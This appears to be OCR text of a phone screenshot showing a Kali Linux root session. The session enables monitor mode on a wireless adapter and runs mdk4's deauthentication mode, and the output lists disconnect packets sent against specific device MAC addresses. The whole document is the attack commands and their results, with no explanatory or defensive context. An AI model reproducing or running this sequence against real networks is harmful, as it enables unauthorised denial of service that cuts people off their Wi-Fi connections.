 7:49 VoLTE 1 2
root@kali:~# modprobe 88XXau
root@kali:~# ip link set wlan1 down
root@kali:~# iw dev wlan1 set type monitor
root@kali:~# ip link set wlan1 up
root@kali:~# mdk4 wlan1 d
Disconnecting E4:F3:F5:24:EC:2C from E4:F3:F5:24:
EC:2C
Packets sent:      1 - Speed:    1 packets/sec
Disconnecting 5C:27:D4:0F:CB:B6 from 5C:27:D4:0F:
CB:B6
Packets sent:      5 - Speed:    4 packets/sec
Disconnecting 5C:27:D4:0F:CB:B6 from 5C:27:D4:0F:
CB:B6
Packets sent:     17 - Speed:   12 packets/sec
Disconnecting E4:F3:F5:24:EC:2C from E4:F3:F5:24:
EC:2C
Packets sent:     21 - Speed:    4 packets/sec
Disconnecting 5C:27:D4:0F:CB:B6 from 5C:27:D4:0F:
CB:B6
Packets sent:     29 - Speed:    8 packets/sec
Disconnecting 5C:27:D4:0F:CB:B6 from 5C:27:D4:0F:
CB:B6
Packets sent:     33 - Speed:    4 packets/sec
Disconnecting 5C:27:D4:0F:CB:B6 from 5C:27:D4:0F:
CB:B6
Packets sent:     37 - Speed:    4 packets/sec
Disconnecting 5C:27:D4:0F:CB:B6 from 5C:27:D4:0F:
CB:B6
Packets sent:     57 - Speed:   20 packets/sec
ESC / | - HOME ↑ END PGUP FN
TAB CTRL ALT ← ↓ → PGDN